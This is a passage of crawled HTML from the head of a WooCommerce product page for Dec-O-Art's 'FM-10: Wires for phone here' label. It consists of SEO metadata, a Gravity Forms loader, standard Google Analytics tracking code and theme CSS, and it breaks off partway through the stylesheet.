

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/
body_size: 53859
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<!-- All in One SEO 4.9.3 - aioseo.com -->
<meta name="description" content="Rev --" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Dec-O-Art - Making Labels and Decals Since 1971" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FM-10: Wires for phone here. Pack of 100. - Dec-O-Art" />
<meta property="og:description" content="Rev --" />
<meta property="og:url" content="https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/" />
<meta property="article:published_time" content="2022-03-07T15:34:08+00:00" />
<meta property="article:modified_time" content="2023-06-19T19:18:08+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="FM-10: Wires for phone here. Pack of 100. - Dec-O-Art" />
<meta name="twitter:description" content="Rev --" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dec-o-art.com\/product\/fm-10-wires-for-phone-here-pack-of-100\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dec-o-art.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","name":"Store"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","position":2,"name":"Store","item":"https:\/\/www.dec-o-art.com\/store\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/manufactured-home\/#listItem","name":"Manufactured Home"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/manufactured-home\/#listItem","position":3,"name":"Manufactured Home","item":"https:\/\/www.dec-o-art.com\/product-category\/manufactured-home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product\/fm-10-wires-for-phone-here-pack-of-100\/#listItem","name":"FM-10: Wires for phone here. Pack of 100."},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/store\/#listItem","name":"Store"}},{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product\/fm-10-wires-for-phone-here-pack-of-100\/#listItem","position":4,"name":"FM-10: Wires for phone here. Pack of 100.","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dec-o-art.com\/product-category\/manufactured-home\/#listItem","name":"Manufactured Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.dec-o-art.com\/product\/fm-10-wires-for-phone-here-pack-of-100\/#itempage","url":"https:\/\/www.dec-o-art.com\/product\/fm-10-wires-for-phone-here-pack-of-100\/","name":"FM-10: Wires for phone here. Pack of 100. - Dec-O-Art","description":"Rev --","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dec-o-art.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dec-o-art.com\/product\/fm-10-wires-for-phone-here-pack-of-100\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.dec-o-art.com\/wp-content\/uploads\/2022\/03\/wp-image-628752482317.jpg","@id":"https:\/\/www.dec-o-art.com\/product\/fm-10-wires-for-phone-here-pack-of-100\/#mainImage","width":227,"height":152},"primaryImageOfPage":{"@id":"https:\/\/www.dec-o-art.com\/product\/fm-10-wires-for-phone-here-pack-of-100\/#mainImage"},"datePublished":"2022-03-07T15:34:08+00:00","dateModified":"2023-06-19T19:18:08+00:00"},{"@type":"Organization","@id":"https:\/\/www.dec-o-art.com\/#organization","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","url":"https:\/\/www.dec-o-art.com\/"},{"@type":"WebSite","@id":"https:\/\/www.dec-o-art.com\/#website","url":"https:\/\/www.dec-o-art.com\/","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dec-o-art.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>FM-10: Wires for phone here. Pack of 100. - Dec-O-Art</title>
<link rel="canonical" href="https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="FM-10: Wires for phone here. Pack of 100. - Dec-O-Art" />
<meta property="og:description" content="Rev --" />
<meta property="og:url" content="https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/" />
<meta property="og:site_name" content="Dec-O-Art" />
<meta property="article:modified_time" content="2023-06-19T19:18:08+00:00" />
<meta property="og:image" content="https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317.jpg" />
<meta property="og:image:width" content="227" />
<meta property="og:image:height" content="152" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/","url":"https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/","name":"FM-10: Wires for phone here. Pack of 100. - Dec-O-Art","isPartOf":{"@id":"https://www.dec-o-art.com/#website"},"primaryImageOfPage":{"@id":"https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/#primaryimage"},"image":{"@id":"https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/#primaryimage"},"thumbnailUrl":"https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317.jpg","datePublished":"2022-03-07T15:34:08+00:00","dateModified":"2023-06-19T19:18:08+00:00","breadcrumb":{"@id":"https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/#primaryimage","url":"https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317.jpg","contentUrl":"https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317.jpg","width":227,"height":152},{"@type":"BreadcrumbList","@id":"https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dec-o-art.com/"},{"@type":"ListItem","position":2,"name":"Store","item":"https://www.dec-o-art.com/store/"},{"@type":"ListItem","position":3,"name":"FM-10: Wires for phone here. Pack of 100."}]},{"@type":"WebSite","@id":"https://www.dec-o-art.com/#website","url":"https://www.dec-o-art.com/","name":"Dec-O-Art","description":"Making Labels and Decals Since 1971","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dec-o-art.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dec-O-Art &raquo; Feed" href="https://www.dec-o-art.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dec-o-art.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Ffm-10-wires-for-phone-here-pack-of-100%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dec-o-art.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Ffm-10-wires-for-phone-here-pack-of-100%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-6V4208VLHS"  data-cfasync="false" data-wpfc-render="false" async></script>
<script data-cfasync="false" data-wpfc-render="false">
var mi_version = '9.11.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.dec-o-art.com\/product\/fm-10-wires-for-phone-here-pack-of-100\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-6V4208VLHS',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-6V4208VLHS', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1768453364' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=1768453364' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/opbn59x/hgmk8.css" media="all"/>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#ad172b;}a:hover,a:focus{color:#ad172b;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:normal;line-height:1.1em;text-transform:capitalize;}.site-title{font-size:20px;font-size:1.25rem;display:block;}header .custom-logo-link img{max-width:40px;width:40px;}.astra-logo-svg{width:40px;}.site-header .site-description{font-size:11px;font-size:0.6875rem;display:block;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:70px;font-size:4.375rem;font-weight:600;line-height:1.4em;text-transform:capitalize;}h2,.entry-content :where(h2){font-size:48px;font-size:3rem;font-weight:500;line-height:1.3em;text-transform:capitalize;}h3,.entry-content :where(h3){font-size:30px;font-size:1.875rem;font-weight:500;line-height:1.3em;text-transform:capitalize;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:500;text-transform:capitalize;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:500;text-transform:capitalize;}h6,.entry-content :where(h6){font-size:18px;font-size:1.125rem;line-height:1.25em;font-weight:500;text-transform:capitalize;}::selection{background-color:#ad172b;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#231f20;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ad172b;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ad172b;background-color:#ad172b;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ad172b;border-color:#ad172b;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ad172b;}.entry-meta,.entry-meta *{line-height:1.45;color:#ad172b;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#ad172b;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ad172b;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ad172b;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ad172b;border-color:#ad172b;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#ad172b;}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:100px;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#231f20;}.single .ast-author-details .author-title{color:#ad172b;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container 